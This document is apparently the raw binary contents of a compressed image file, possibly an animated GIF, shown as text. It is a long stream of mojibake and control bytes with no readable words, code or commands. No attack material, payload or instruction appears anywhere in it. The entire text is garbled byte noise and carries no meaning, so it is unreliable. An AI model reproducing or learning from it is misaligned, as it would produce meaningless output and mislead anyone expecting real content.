-C{�s���t����� D9�Q�4��g7�`���A ��c��x��$$:P�Ml#a	��w�D9�`�@� �UXa���t /�A�H�	2��(ǭ>���ĐW6��"(R(�Pnz�s	r1 \:��H��VYp",�����vﻢ;�k��"U�4)��d�1�?w��y%y�;�C��@k �Az�a0���{UI~`�.vp5� ���x��&��u9�H��"��$��ɃL�"F�^ID��.d#�0:�ʋ��2OvJ��%űH��$�2엨E�dX������]�x�+`OF�2�}Q'I�B,Dw��>$�Q^D�nt�
�4��*6�M��*gEY�Eͦ6� �;�BF1. ���6�L���m���A0�҂���9�h�H1,�_gD�	�1�Z�V�ʨGa�,��җK)F�鞞R��"Ku���5 ���E*�	7��%� ��$��4uSن�.T"�%]$���ԫ)�(A���[�ZE�$X�$���4�%"mJ��V���Ȣ��a�5���s}.SA_A��5PA�K
b� u� >�� ]#��(F
������䱌:!G���<�n(U�<Zi�ғ�5�
��K���.���%�D)��d\֜��F���϶��. �j�$��>$yn^\ M-Ȃbk/�
�ʋ�@	�$g9�xY�����h�*"��)L��'U�K���;�Ph���^߽�1Qs��� K|�\ϖ�R4��P��&S^�tIb�R���+lM� ����n}�PݛNz�#OM�K8Rt|���ku��� π%� 2Y�ɋ��#��V��� O�$�h�*;+��c�<��A���	#6����j�0BHf�5�� �J�ا�g$��s^Vp	L�ٷ�|� �\��Z�5�qMČ��FE&Q�=�[�,�9�$I�?(p���n��NVlV�^m��ATM�V� 0�+��G.��i�����'q��d4|�|���-I��hO(�
.@	��
P�C��_iiD���:!�E�ɓVz"fYy�l����Y���{0�Up��m ���(��m�������l�͸f��D��:{~ڋ�Ð�b����H��-�IR(HD	(��y}[�`Y����	}�z,W�S��[������D
�7it?	/��Ǚ��aѦ��m�\!��֠���Y��3����c �UwG�Z"���y���EK�����;���{��^�8��@E/�?����o��AKf��ה��a������
H�Ǒ2��A@�ȀZ���:t�=�nG�w*c��1���d��k����}�o�'8u��$�{E'���=��>" @� ����E,��0�&(@#`��-˩=�/�ڻh��S��� s*6���W���>1S<Y������3#�q8��+�$i�$a�㛈�?Fh �;F���j�ԑ
�r�18�����Cr�m�-�:$��"����ʡ��+-�L{/��;��p�Ȫ))	��������k��D$�s�mc/Ě��y���$P���x8��c${Y;`C���\��s@��6x%�R�J�*�
Hc?k��1«��j��������x��03A�/us�5C�0B�t*Fl���D�J�U��KQ�
	���@#̾���b�1�1K�I�	d(&ᚱ�*�1��$GC�������đ�D~��8��yG���9.��1��p��a��93��>Ga��SD���`�F� #2�st%&)�y�1�@ɂG�v�C�C�B��G>�E�Г�y�r2�;|��$	G˵j4�+	��� �C��[����m���c)�.K�H���`/,a�xJ���dř�.� F��Vʋ�����b�:����/]�x��@�^�B�o�V�F��Ɇ"	��s��Ĉ�*8l#�A�6Iq�)���
/�	�i���5h�\J��
p&�D�2��K��<�`��i�����iF/;.\�Ŕ$�o�G�p������4�j��L����F�	�Н��ø�:0���1X�D�K묖»!	p���b!K&[̉K4};�ùF� I�C��L���� ���2��%N�:��&�B�Ix	-��*'a&�M���5�|s8!T���$��X��$#� �(����"d����sɑ,�;xL�$t8u�ԉ;p�'4ʠA�t��m@�:��Iq��&�����W�gP��J��ǻ��h �*	���I��B���&4�P�یȩ����3jѢ���F�Q��
0-3��h
؁#E�l��S|* �T�EB��&H�&0�E�Rn��S6�T��4��+	2��A����	1�*�T 6� ��� l�@r	W���DTF5�K-�(��;ӌ V��
�R=�P��=ňlx�	V����\�&�C	� i ��(@*��xժHW�	��Em�X�N�ؘ>�1��>��R��/ ך���Ѧ+����+`ta��D��@0��*����X�am�����WbU�mP�N�����)��t�+8C�ZÜ���BK�׉h��Ӵ(-��ظ��0�x����d�	q3�m X������Y �ّ�Z}����X�1V�胃u�g�	��X�h��9r'�>�ׇ`�+������U�����@�������I�Z�hjKɝ�	���\�0[�h�]�=��E]�m]׽��	z]ڭ]�%��͋ٵݚ���]Z��\y^��]�=^�M^�MH�}^轚�^�^�^��^��^��^��^�_�_�-_�=_�M_�]_�m_�}_��_��_������_� !� � ,    � �  � ��H�_���6S���9
�|X�`���T��
33�t9pA�K�[�q�5~^�$Hh�̛8s��9��5�"���ڇi���D��k&�`Dmq>�h�N��`�5�L��r%��u�)Z1��s#���3�ܾ;w\:t�P�ߒ*g����>ufU*�ڜ-�;��ܿ;����ʹ S��ʢ�q'�������E�
�YSn�Nw��7����U�����Z�L��Ĭ��}�(�cF�!���H=d��uƷ%��$G�0mǟxۧp������RxΥ	 V�P�݄��C�	>�E(I�S�W�~�g�ut�wޝ'�W3�dZ\���Y+��+�O��U�D�鄛;y3�7HeXEG�E:
���L��9P��axiJ��q'g�Y^b�%Ab-RP{�U����%�p���MA�ۀA!w�/�`BO�Dad�\(�T�U�@-�Ff����?'�5�i�U㡊��_~�~g�@�Y��DM6U�� L6�]����w�^$ZY!�U⊾�F���
�x�^��Vӎ#��7���#Iޘ�R��6�
�h���0!d��PTQ�Yu��!G�~uFHg}��xcud�?0>��E)[��4�	!<�E#A׎4珧�\���Q�CB��\à5�(��V��C�%���Z�yd�u�H%�t
J���|?)z�8��ߨHs�'I0���@�Ë1#���L)蔹(G�M3_'z�g
W�ɇ��5� ��d�h&��"������dcQx	����HÙ-����,X�?.L8���;�F�����#����R�a���Gg����9�Գ���]���3jۛ���Nܒ�ǊO�A���?#�<��PJ���.u���i� sza��Qz8�=K��v��n>+oN~q���y9�8�T2����u�G�ֿ�_ضڐ� t͹� g{�H�6zu${#���:lY�A�g���Co�+��|򁋑�Iܟ�� ��d$�	"%Z]BU�ס4�����WgSQ��� �$-$Y����G�/����6��� �Q�f\b ��5�1�v�d��s����iM3Y׬4*�p ��H�2��j&(��袊�����#���)
7�Y�W L�0C�O�2��I�J❱dJ3�G�d�i,O�>R�3�g=oc k�R�?H� �! ���]c/���:X�)%p~Ħ��0Vdw� ��Ӡ��\��Z(S֙+y�;����3{ {(I�������S�8!�ž��|	k�G� Fi �dE�Q�kj�$)� 7������N#K��E,�Z������ ��/�`O,b��ֆ}f�M�"��|�JN$��A��Z��;!�קA�ύ��`���l�F,Ͽf��N� ���XB���㬙��;����*h>��4����
�2�^obԁT��G�R�B�Y�"{
���8N�J.hZ�<á�'�e	�yXc���kA�*`�@�Y��bgW"F�\,�Hۜ��R��}!��XQ����ˆ��x.fA��.	!Z����x?;1���tI@�0F����#�Z:�9�P��Oh��֮����P���>~�$��XI����.�B�;�g�!���2�L.^|1����?$*����qj�*�T�9�����$����u����;��db��F��&�K �8�ȃS8$d.L�4�=�I����43_�/dmnGJ�\�b0�f<��X�L@�	2���� p�'�������d2��JzD'(N�?�K�x�����?����A���2�y�v��c��$P�J�A:
b�UD�S�/������<�3��V�))C@p�}f�2گf~4�G���▔�Zs.��笫:�N�+C��;�D�81�w����z'������ڜ4X���1& ��N��T�	�J�Q�U;5����R���س��{oY�LS�	�Pp$��%��2x��#�(!yخ�Zs2_s��I�Enj�d�Ճ�>p���]���^p�y-f�j��j���ь�.q�NN�lRW$����R�e��|���yw����ᾎ�'�[O��V����g����б��L�6'~�������ޚ�|���k��d�I������x�iD}���z�3A���P�N�[	&�<�ޝ��������A��r=��~
+��Lf3~'�?�"���P���ՏZ�v~�^��;����ǧĹ�&�Ǳ�ف���;��V��F��d�wO�H�柟����1�����l��u}���B�>�ś������|��ӿ��	�gu~%|'n��E��k�fse�X�D(�Rvu6t${�&'��-��v��mMwy\�kx��Wu�����ye���x��u��sJ�tvVt�u�j�b�7�@{�G8���7[`||�I�pT���YW8�~+.��[_�T�u�y6*=�C��&'D($�u(xpA~M8u��m([�gk8|��h*�P��j{Fo�X���v�Wᰈ��Le�(��" 4[dfk8��81�EU[t�wx�I�pP8�6�:�� �9a�G�������H!�G��eq`x�E�E�c;Q��x	���[(w�Ph�D}Sr�Ê�煋���Q����g��;��P�f�]�{s�w��{���ht�(1�Hj:8Z�g]�P}�8� �HT�VPy�t&����E�0��|˘pL��R�EBmc8r�wjk��G�o�o�(�!��ר'� pD�'��yA�����0-� 
-@.T��)P��GE~A'.��(��(�>� �я
�}�pr����Q��5Y�0��H�]L���T�J���v�I��'J�)`I9qg@�}� 
c)
a9���p)x��Qj]�q����S@QC�9Ւ�I��m��I�����8A� iQ���&&��K����4�x�:��x9u��DCh��� 
�9X�_@fI�sH�(�h�ע�Bݸ�ly���`U�rue�{	kZ�yy�r�a���4�I'�u��o�摮F���ї�c���S�yCU�Y�It刊ؙ��{K1�:A A ����y��qҘ�Y�y���#ب�E���"��F@Z��muU����b����YX 8��HKi�f��ƈ.
B�қ���Yg�� �	�pt����eF��Z�=;��(�^�1��A�(Cj�p���៵9��h�a{�獽�_Y2Z�ǹ��y�`�zyhڥ��j���jJ��7��j�i:*sy���0��ɢ����A��t/J��	�*�- �Ԁ�a��*'�ɍ�J��1`���/֪�ɪ^�#0��~��u0u�I���Izz���6
K��� ��j�Jw��\��hg���ڡ�I��Jk\F�i�3r�t���Y�9�8��Z�������svQB��zGjr�Z�����E�Y&���^AB[�_ 
�y��*
|�=X�~Ʀ�91Xi����*���)��jf
{$[�����Bx�� �pѰ�cWT��P�_0�i�)����k��@Ҵ�7-zu��a;�o�}����
���uV�)��r�1�p����q��I ,0�g��:�z���v�8�Z;T�OV;oY[�zK��c��q�` �	���>�`S#�XJ���s;	�WX�}t���E��g�z����z1��� ����$�����E :i��0Y�p;���<����'��8���[Z�^ȴ˷	��D�[ c�` :۸����ѻ _��P�A�<��&���d��WTJ�t�e�ktcx���Pܠ-�����gѕUP�{�$�7تy˵�˗0a��+%[{AT�[��ǹ�ѳ��"4�:��ڠ:{��>KA����1R�:��*�9<�8�x�Ș/[�P���!��ۤѰ�;��0s� .E)ૹjK��H�b���}��C���G����۲_�������X$z� PFJPM���g�� ���<�#$�3�òf��<�2��[8������PFdP19�{a���-�#A34?�ƻAW��LK�-{�{y���EL�7aB��pZL\%Ъ�Ml����p��f�2�9��̣�Yt�^�Ɖ̿���Ӽ��'�Pǔrǽ\�5[�0�-0CT���uQ���4�	�:��� �������� �
�RKB��l�
�	�PP�)@	Kpb�ZW��R:�����3�3�����"��F����{�$Q`)�R�0�wP*�!�#��q��I���;�:�N�'���y�Y��f��׬�Ԋ�l�&�S�=�^��;?P���a�<�F0��a"qBт�Q�8qԔ�bm�� ;�vҵ8��X]~�V#�w��`��A�4˰kP�<r��̤��κYђ�ؐ}&����#�M$-�8���Ԓ�0�? ���W�a��y��9Q�9��a "�ǟ-��8���'7��T�Y�
N���vM�3�<�1 ���Q���׻!Ia,������c��#A��1�7�
^0��Y-���M�$!݃,@}�=߫ۻ�Q���
�t2���4��׵�3�=w����0 ��7u
��<������D�0%�'m���kI���Ac�My�w�w`��� *��&pWJQO���7a=/��+R�<b&�=�#��#�#{���>���e-M���a�	� #��:�ڸ�6,� �M��:�a"t��a�<�O�ۖ��s���S,��V�^2�� :~*�t���TT�u%��=w�H'��4���������'+��#1�q��	�2�g~���d��l��
?P,�R,=�x��n����\��̴�o^����\��-�ׇ��O���P ��o��Uȭ���(��K5�����Ůd�W����:�)����a����U,��#��M#:;�<��Z�Ǝ��.�3��8a��"���Ww��M=��{*�ܤ�~2>� �����Y
?���ɰO�{��O=�g�U#����>�1������e�L�o<Ё!�q�p7���l �E�]Gm��
_X�9
�!�)AӴ%β'�#��#J�(��*�D�  � ^ �jH3�eaD?�w#�`���N�\����m̳<�R��#�
w0�����9p���4�}�;!&��5���lp7�0�n�M���:1��-�N��ݚ�O�@"�m�o��O�q3� �pY���* ~o P��E��5�_�$����#�>*Q��Ԍ��|��MW�/����*��1 _ �L)�(��J�#8���	.L�0ህ�zp�pѿ�����cE��Ddu-�Cz\�4�	&���f�C6<��D8A�� �/�0�H�� ��$�J�Lh���&@z!U��3*{��ń+>*������di6&A�	o��3!ϫ�|:�။	�!%�"��]�b�
A�'M��ZꝈa.��]�`G�MW�¹t_������]�{��%�N�#�!H���;F��� ����bG6C�S���U�#���m�5lpe�|	�L�����oW���bd���/��#f �;к"H��@-�(�*������jK���sIĊt󋷄Lh��3�8��Ņ��/��hl��LPŊ��q��03�J�� �@�3�Xj)�*I��6��2�p��7�����BB��q@!.���.�U Ra��~K$%��h;��P��T��˅�5�<K�E	�L��X
�o�`#���J���1���i0J���j!%��;��R�m�D�;o��2@G�RqV����Z FY���;	$�6����Ta��튔�X�U��u�CCR��i�+X��ɬ���"�<�R��h��RW	@;�F��ǍfpլU�$P0ZA�ҺI����0[�ze�ݫ"C�՞�}��3�Uh6n$���`#�;����R�R�$�P��"�ԙ�T����=	,���]�;��c ���?�5
Y�n�`�/.��k���P�U�=��o����n-��W]�:����VUU��Rⴆ��Lp�c*c�Lᰙ��\�:8K��JP2�^�{��n�O�&�?��˾Q묳zA�zF�\�#�����\� ���[�jU�.����^[��*ԅ�=}��]�&y+��xM�YkZ�;^hMK]�1փ._��7������-���*0q�#[����Dy�S�
Z�QT$�*h��rF!Vd$^�TT�f�΅jUeJ]]l�:�|j�ɼ:���kR4�G8�a��1�����EF��f�9,j�YEӢ�w�P���nz��~� ?�C��,:�e�Q-� Y��RHG��/����ʏ�2 ��A�ށ�I��!�x�+l�^�����E��~W�5D_`r�\ f�RH��A�B��QS��K���!s����N���c����hv0����L&$�_cc��
��?�P��Q�#�
����J��\ijٲ�B�W�.�d^<��B/4�DS0��� o2���Q:�}Dͪ��`3���6DDH*
�'B*ͽ�x��s�2��f�p�`x�h
&�(�0�!I�*�����d��
�sbE@��"-x#�'��x�(�"�%��f�8hEh�(��%H.��C�E���d#@
D����F.�&�h5�Q�0b��?4��
]���E>��z�G\T��d=Z�����µ�H�\�(������PS&`�1��I]��H	*`B��c�"���p���!�Gμ�R��`z�j@���$EߔA�F�9�%��3�J.dB\N��S�����P��&��f��gB��4?�X��k�Үm�5?�^"i	#/�%.޸� ��"�����u�����*�I�]T��.�b)�Jՠ��L@o���`h���f���n���]��)�� 	����4�jx#F��!<��[ ���*A����WV	T ` w��`B*Ӈ�.dO��Xki�/���]3qר�
�!馇��O�Tjs�r�Ap�\j�1���ӛ��xb��B���[�"> 0��3yN�#5*�!,?�>԰��śX~|"��q�YT����Q��IƲ�q��;R�,U����n���Gbp�?m��SΒ��qa��zyΉ���1�@��B(��Lwh��bt�p�u^۝XugE��OST!,�E֠g&�{��0�'�ʌ򮰃��c��~_a�pPC32�$Ӿ����Olk)��ś�9[֓G� Q�T�]��]�!�VDmS�7�}׾;[GE*y��?�00�~fv�Qf��Z.��B �0���ȅ��(���i.��PA�.�A2|����	�@\Y���E�39�9@���'Y��e�G���
���^��4F,�!
Q��C��W�FG�W��(�>@���Ywh�]Z�?��?����U�܀A^�vr�⦊�A�3��7��'��	�������/.� �«)�H����Q�tP�;;͕�/��]�ِ��q�ti��!=MƎ�{���O�c�x���W	�i�I� �0�A�tzA]<H*�����<K7px�~��ci&)#�T�9�
?�h��@����H����1�P~�%��.������20�`��r8�Q�Ṙ�X���d�9
��Z0�K�������ܵ�)9��>*��������i+0���1Fs,�\ �\X��:�/()˚�6�:�dH��H#(��\	B �>#T��Ӯ4=����x��:�o��zy��+��@2�:-��[ȏ0�e��#"���H�뉁�
`!L�64�;�.%d	>���7��	*�@��	Y
�8�B��M���À������#)��8��Pǩ�t	dص#0T$����@��/ l9(�,��,<	_X�l8�a0Y(�Ũ�1�,(�a��p� \����\�s>�@�r��S�����Ul4��+X�or��H$V8�p��f�- �[�_�J c8��(�y4�.�8䂑h�\L�<��4�������m���b�k�(i���3��q�	K��[�/��JG�b�#Z�+��M���1p��\�!{FУ��Aș8�k�vi�E�������.�����.����Hd�P�N�v`�R���xɁX�fE��<�HhD�Ҿ���>�E�#�`�@b�I�F|��K#���5�WsK��HM���P:��E��t�L�i,=?x���ؒ��{ˇ�>wɋ�|��4 [9M��K� _�Yx�[�w�(����@e�EQ��>��yH�4N	�K�\�V��kND����H�T0}���� ���\ 2p�[02���D����T�M5�>ߜ�]H;D�iLK����B�ip��@��������BK�M29�p�X��X�_K�Q�ȫH ���8ɐ��6RP�P�N7l��̍K3Q�4�����<����H��X����滊	�͠�Q��	͏���*��G%�
�����M(���ڀNm�F--Ԉ�.�7�d�DD[�tZT�H� �2��V��/X��s6aIQ7% U��PtR�(K�.)K��j�_�-%���<� q��hTi*��.TJ�	!s��gr&ch8a�?��Y9I�(&]U���(�L�҆�4b5���&\���ID-�6R�+L0v� b�W4%��l������
�}�G�Ѡ�����HZKϊ8�uU�̋�J�TW���0��z�UeS������˒b�Y �qp�/��U�#I7U{S�@X�8F��V���6��L\�I�@��XE]6��1%U��T9��;��Z�5����u�,)$�&%(���Z>��	0�g��F�Ҷ�@�R�5�+d��Hԥ�4Gݢ"Q" ��z���6� g������O�8R�$-#�[sR���˼Y��S�@[��E���Z	� �j��r0�����3E�d�:Yp _��.|�/(�7����l�ڮ�\����R���>��X��R�����tUW��@�S2#g�T��ڇ��,��.��/��D
�&�ߕ3����\�w�SZSU����-Q+��X,�ru�tUu-�G��3ѓ� �k��2�����l���%x�+X��p Q��`ై���t��U�=�:l�Y>C�Nk�\����(=\����	c(v�
�Q��c6/�[���B��`tU�w��
~bqX�8��%a�U6`�*�Lߌ���-F���
�ߟ���(F$��.~�<��H�K����#�ݲ	�,$��)&-4��
���!�5=��l�.[1��k������C�Mb�8W���[!�H]xk>�c�`K�D�L�X*�,���9�W��ͯ^R$��-�f�d�\�5�d3N��! oԢ�1�����.?,#8�>����dsݍ��@���ʂ��D�\���6l�EE2�������%��}�����%�fN4n�f��	q�l�…�K�!h�mXތ
l"�N%�G��ۄ��>#^^fg��B�c�dc~4�l�(̠� �V/�:%9�h�s�)�����Sp�
Y~O`�TO���t�F���2�SN����ۛ~��	�r�7)��������^��$��Ph�0��9aԬc(��fL�v�^��1v�R~§����,Z�����}�9i �J�V&�	� �q���"(�\V�h\X�L��n�� ���T�&J}�K?3�*�ή����u� ʻ<�" ����5����Q>	��Yԛ�����S� 旅^�a#�*XW�M۶���J��k盇3���U�F��2�U>㷭K�����JY��E�L�3TT��S;m�.a��mR�2�0�:���S�\�y=�������u�$��N��շ���[�iIN�ؾ�����3��+�x j0�E`
�*��H�<P����� �Ȏ�Y��aߞm��@h�-�d�1�9?�9����:���P��d2i�ˇX6� ���@ss�@ 4���]���_��%G�#�g���!�wSl�9m1Z��� �,���v�����X�o��k0�E�6Ƿ���9��!���u��5�jT�p��j�Hh6F�����5ݙ��D�
�
�Af׵j20w2����1v��m Z���Њ�n��
����]gHuS�-��%��h��v�$�.�Zz%*Z@2?kn�u��K؁}�A�)�~	����~A�>p�>0�v�jqX�X�v0�S����) ��Kȋ�>	T�v�����?�r� kQ�s�>�`��r����@����'@�����*�h�${(ę�5��d������}�@��v�˪�K�`wh ����n���hz��*ȁ�0(ȁ#����%`�>�dw���p��7� �&`���
=)
�{��C1�-��h��<�a��e7��n�F����N�Xy:������(�1��t�?x�肱�z�W����[H�����5J5(�`@Q�U~ᇒҩ�"��-˚�_�ؤH� ����L���1�7 ���V���+����Сۙ����>�~%v��wh}��R���%�<�J�*�IX\a��!�J&���MĈ, ���b�<T�gD+ �qGe��2g�ȑ��͌6�|\�$��W�@	zeRD+�����&%z*,a��ԊI�@�$�+���Ve8hp��9W�k�"�I�Э��տ40:�kR,����-��pD����d��v�$���͡�p��r���1bѢ�<�@v.a��8�s�k�2k>���\�&>|���݋x7�#^�&/�3�v�oqYH�K��|䶃����?�s�q�p��|��o�^�Ӡ�Kd�F���J�C�P"��w�?�|�OrU��v�,��vK��YC�p�D0'�.��)(���GV�	�!p����?��,��Ov�g�}�"9ީ���@��NM��~�x��SAI�Ƥ���E�7�r�1������3DP@t�rHěn2��õEaO	���0V� j�R'��]�6�C/!���	$�d�:"�dDdQ�Γ�FDn��e���jj�O"Bp�'�B�*��"�5r�I+�/��+0���X*��	X1l$��=�8��:Z�(�ijd�Ni�A!��6���*�z�mz*��ӭ�*)����+�D�K/�ɞ�P+�ΪN<��*�T	�Df��&"��d�)������|.wi�f0��5G��X���뮌�j��"8d�5۬/�D ��m�UQ!��l�h&1/���KD�e���>���)l�a8�����!�m�	r�^0�"�h>�2�+Z�v�@
a����ebx&���A��#E�m���RV��
�7C����9�"턬 ��	��Z�	��o����j�^��i���7�)b����;﵃���?�RM=�7Z�(��9n����RN@`���_���D(��	]�D+��L~�ԫo�)}>��˯�Ү����]����^�����ơB�C�����)�Z�'A�$A�˻���A.�Os���6/š��sB��7�������*�:�͐V�YL]T�*�>���$B!�)����9(ςJD"��6H�������I]�	��'��&�0k����W���{��`Ǵ!~o�@�$XVpz��|��W	�?*$�HE2���s$)B)�!R��%��LJ�STD%�E�D���"��x�0>��W��'Ǿ��z������&�:Y"�� $i��׬��?"���e� 4��F&R��ld�P�#��xd�LEmn3���b�J�8)����"��H	�C�NPD���Y:�l&L%>׆!��1��<���H(B�Ъ6�� ��3��эrԚ�l��)͑F3���)������4�����KwE~f��lZ� �^"G��L���Q8�d�N�H84~�aV�H�
�ѭru�m�BWú��A�9UIH��R���S�td'K))��Q� O#BGt*kz�s��	�Ԟ��@"�X䭤l̞��'��"���0���j������*V�&A�М�i٩,K���%5���jJ ��%+_�����Yk�b��:Al=	�^BFƣS�
�"�S��ܦu����b���M�v7M�rV�O�h���^3���h7�V�zԶ�"�J��[�"��b!
����)DK��g�F�`0Z�� )(@�\���
g��将+,k��ͬ�~�Z^�J����ZL�Qv�W��B-͚�>(V��i�"]���V�qą�
���B�z=+CO�����*�p�-�@^r9!&�nz3 b�V	�%r2���jVVTr�*��Ý�l�G+GMh�Ϛ�s�\{ͬ���}���d<���+"�^+P&$�D�I/5��F��r���Ԅ��Y�p%O� (��	�M���i5O!���<��`;XU�p�}��b�~I����=z���^m�k{d�E�%Q3@Mv�A��(S3��<(@�J�t�a}����	OX7� ��$���HJ��3����qzM��b�"!P��;��c��&q�M�Q:#{�G�[�z�h�4"��bA~er�ܶN�Q�� �
-/�J^rKx��0Z��J6y֪�2����]*��r���Sk��(/Ͱ��k
g���.7x}�fz��%�37:�Xw�ڔ�Ư�)��;�1�!B`Nr��}�1�;�]�p���~��? �pK��
h���n�UٙR/�������ò��x�y���%�F+������0����~���}�w�����=�!pB�$����t{�>w�O7�Y��㏯�0���Ƨ�>��\Y�/�B�l!���G=�M������Db�^~<�Z�y:�i.kS���~'����忯� �y_mZB�����I�f�f��<]������!�^ f�^`%�ߔA��\(�^F�A����ɀ�i`� �¹[Р�`��ƚ֠��V"��^,��=ų�۾�\���\�=a���PA`�U_�ۅeaD�9�D`�ŔA� cea�Q!�!nl��M�c$l!S��FWee������_A�{�� "��	V�n__�A�Wo	�_M���!D(�_��_e"`ub�A�!0��Y�EWdĔ%��B������-6"-��qѢB��nA`*��%T��b��b.�nE���"36#-�"9#4:"/����R�B�D#B�):E*�"6�רmZB�	`B �$B��B�.��!�7Bp5~�8�c7��9f�>j#�^?
�8F�=nc"�⦅"!�@DN�L�D^$T$F~A"��%��� 4�aEf$@�Dj�EfdD�$�LƤL��GfAH�Lb��Jb�D~�S !� � ,    � �  � ��Ђ����-�vЙA�>DhD�ċ�Vd���#G3�f4c��&/.����0R�9x-�͛8#�|i�����v-�u�x%%� ,�s��ag]�Al��g���5k�Sٛ��X��E\X�k0f�s3����9B{��*1޾��~;J��/�j9��Zes��Ċ�aכF�i+��I�K�Q�����A)!׫a�0���I81�<M���S�M�	������Z���bYD���.�(u���aM��)�z �3L��#�״C�4l�Z��yG���/x�$`y�f�4�-�P_�A�I�hfR(�YGQV���
f�`Hu��"�F�?i�xHP���"g�O��m�4�o{�e���4r	.��7�لd]v	]�UO]���8��9��X�Wj�yj#.r��T>.�p���#p��ϑ{��rD��?�&��)UPa'e6�ݔ�X�Hu#�����D�}4j����Dp��K=ꦗ����8	�xQ�~& �Q��4�7 ��� �T�P��A	A��D�9#��`j�Ѵ+��鈟��ZJ���������n��]�h�}0yCk�G-�+_5����^9�VUiXi�i8�O��ա�&�0^!$R����#\�1_nx1g����X��~�TM��ܼ�/�Ԥ�d,��ZegU-ӕE��{�tu2ֵ'�X��(f�ģ�S��ae��Vz�q���js)��O,d��/鸬���Se����g	��sv)��AD�y�	Ҩ��w�F;�Rĵ*Z�ל��nwl�D��8����'݂K.Z��EkS7�B2�]��J�Cut�Ajņ�z�t�"Wx���eq��h1�O)��W�|^]�I�,�`�� s�?c�:�qŶ�[Y闾q�/�)����?����p�n��K����$��s��q��]b���8=Y@tۻ����$�I
C7�YϺ�/��f5_����Ӵ�q�i��� �n���NS��iVBRq�r��8�&���+a��iO��B�S0¨�ѭ_��`�J�O�=���LR�E�������*]1�j׏8#� P"F�����@��Q&I�C�~U�`i�����>נ�mI�P�����X�
�*�N���I�F��ڬ$T@���W7\v�	\�:N1�MBQ?~eu�1�X|ҡ3�M��MT`/���ě^�� 4���l�Ƥ��1��:�!�K Q��@�V�}dO!i3	�ζ�lC�L���Ҍ,}�;a���6��"S��5L��A�`�_�Mj!�ƴBWPGz�Pt�n�J��E��MS^�zfi9��DiX�cTFEu�3�!_=s�A���C�rM??"P�<�^��)b�E�c��CC� �*�j\c���śI��j�#�ct�D��eA��#�h��]���5��;�a�X�u�����L��J��k�İ�/��G
^2Ty�)�jJHGaѲ�Sb6d��=�K �ڠ%I#Xu�C;�	�x����qu��_E��@�q�G�����d��e}P�"ƫ�\K�7�YhO��3�O�Eq_6m*��H�#�7��d+(?�eOӤfb��[Ǳ
e89�A�+��x.�+��+b�b��:����Ѻdhq���
^��w�3Ѥ���I����I�;_�ބÔ��D©J�˂���ٌ k#R�喚J��T-��v\��6�$�_;�L�&�4
 b@�S���i����t����f�d!����gM�4#x��)a0��P8�(DNs �a����� ���x��*H�a�B㷫K�%��3FK�n��C^������C>�a���j�0IRJJ9�&c"Ǩ� \DЄqql��Q��-}H��c�o�����^aKQ�%�	�9z�;���7Qu��묾�$��ڴl�̌+�kVh��a�x�@F�A6��ǝ��(��u�a"��ͮ�7��a~C�"�)��3
�q�\�f>�\v��n�A$>q�;1��4b�2��D�.u}�bj�b� ��(�eMp����	?�D3,�i�▶�Ł����!�vo�5�j���� uJ��g}�ܣč5W�N�5ɤ�;x�k��\�%�9�^{.@cw������M���Moz�;\mcy�+m��^�%�D���/x��h�j��.�����p/����d@_��i��)3-+�!v�QM�8�������aJd�ǿ�/^K�o�O_U��'W��~J���&�-�,�Y%�D�X'@��}���0?�87_{3��m�I)yoj����OOF��/p���W�<ח�C�/���i�	Zq�x�Q��X(�=���(��y|�y��txy$D�F~-W|+�~�F�Wq��~k�s�	�`C�}�3(��"G{}�%H��tM���g��w4C3wC�z�fW�n&���e7U[�^��j��}&8���g��a��G|Q]uv�U�zEi�7��z($ }Egz\V_��tj��PjJ�x��a�UY֠=�P|��9�sT�f<f��n9���0W6(��qY�%�@���&��ErNƆ�6�z�z�����Յ��z(�6a\�m�wo-(�E�f�PzZ��|rz�R8+HAoC���d8�jih��֊�YDp��� Ҙz�ȉ̧nX؉GbC�p��#� �z��&h��gk�r�m��t��>և!�����4lyu�8����^�j��~�.��a�P� 
�@kP���t���6���f�'qD��U8��ȏ�}�G���'��(6�A�8˱lɀ&!
X@�������QIX����E��|��V�W�W��s<�|��P� C����u�#�� �w=�<�F�@i7���!�B�(HJ9G���i4l���$ɒT��6���p[�o�#Z�x1�fy-p���@JG�r熋�vl�8/h5~��&!�w	���:(m@(� �}�XTe2�&j&��-�����Z�����j�t|(v?���8d�����>g5�d2m�[����=�[u�R�/_ ��4�?��ٜ;�w�Y�W�H�)1��HtU���8()P���o�X���Pd0�����X@ �Cٝ�i�������&���|�y+�'���]���I��i�y_pN������%9d���|И�?ҙ牗5$
�*��^�ɐ�)��p�gy�(rs���yӘ��4x��ř�'j�io	0�@A;'J�52H:�d�d`@z�)�������	�X��1@)��,J��ؠBR�R�E�7�dy�ϱ�=� *@F��G�Ɯ�Ix�&$��T�t�
J�8���1�|��	G��ؔ$gi�1�@:,0xN��qٜ�
�H2\�w�Ny��U��w�&1�)��
����a���@  ��I�XZY��*��h��ȒF�U�t�I�|s:�릋�XQz�CZ�@ˊHu0l4�:�V��_pbC�6��#� �G�ű�q9��
g�ک�j�(�N���W���|P��j�5d�qTU� �1��w��q�)�A � d������$A2������ę��
*�;��
�`n�`u�>ք�R���-sp w�f9d�%Z����8{��ĳ8!J��|[8��5H[9�iG�z��&+`�j�"�G�c�T�X�#`���qf�䏠�∕h����z�G��@o�*Ě|�1�
�%଩W��>`���a� _��3�a0����4z+1����*t밿zi|��a}��I{QQGU<�X%��ѷ y�6 ���ں���k[��^D�a���(�M����N���
�)�+��C8�Rh�̪���� ���3@��k�a����+9���K�a��4raK�����k��2�+)�#J��ƊH*anFuIkQ� X��{�H
{47� 'Q�������q:-�+Z��� ���G�z��c����%P|�XP�(\(7�61�뱶��|Q}ua}G�[z���Sb���TX��Z�/�ai׳qQ@Ao@�Qjbu���8/T{��l�%��e�3���p����A��5��x(�L�O�*#�@B'PkJ�
� v)P%��H���� KI��wz�i�Z�1�R�ǝ��p��J�-ZQ����Z�F����� �/��6���Ȝ'��I{���T�>�PW�[�r�=�nc|�?��g3*�&l �ܚ���P��<�cs-��;�=��Fp��y��U�}�� ��mZ��Z�&��&�	��^P�������p� ����W��Zto4�s�|�l��Pqʙ��幩7�2z�qk��U�\���
